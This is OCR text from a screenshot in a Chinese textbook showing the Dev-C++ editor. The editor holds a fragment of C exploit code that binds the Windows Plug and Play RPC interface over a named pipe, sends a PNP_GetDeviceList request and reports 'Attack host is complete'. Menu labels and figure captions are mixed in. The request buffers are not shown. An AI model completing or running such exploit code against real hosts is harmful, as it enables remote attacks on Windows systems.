 图5-2-6 Dev-C++界面
图5-2-8 编译成功的提示
Dev-C++ 4.9.8.0
File Edit Search View Project Execute Debug Tools CVS Window Help
New Insert Toggle Goto
Project Classes Debug
[*] Untitled1
// bind rpc interface {8D9F4E40-A03D-11CE-8F69-08003E30051B}
if ( ! TransactNamedPipe(hFile, szBindString, sizeof(szBindString),
szOutBuffer, sizeof(szOutBuffer), &nBytesRead, NULL) ) {
printf("[-] TransactNamedPipe (Binding) failed !\n");
CloseHandle(hFile);
return -1;
}
// send rpc request to call PNP_GetDeviceList (opnum 10)
printf("[+] Start send RPC request ... \n");
if ( ! TransactNamedPipe(hFile, szRequestString, sizeof(szRequestString),
szOutBuffer, sizeof(szOutBuffer), &nBytesRead, NULL) ) {
printf("[-] TransactNamedPipe (Binding) failed !\n");
CloseHandle(hFile);
return -1;
}
printf("[+] Attack host is complete !\n", argv[1]);
return 0;
}
编译按钮
执行按钮
Compiler Resources Compile Log Debug Find Results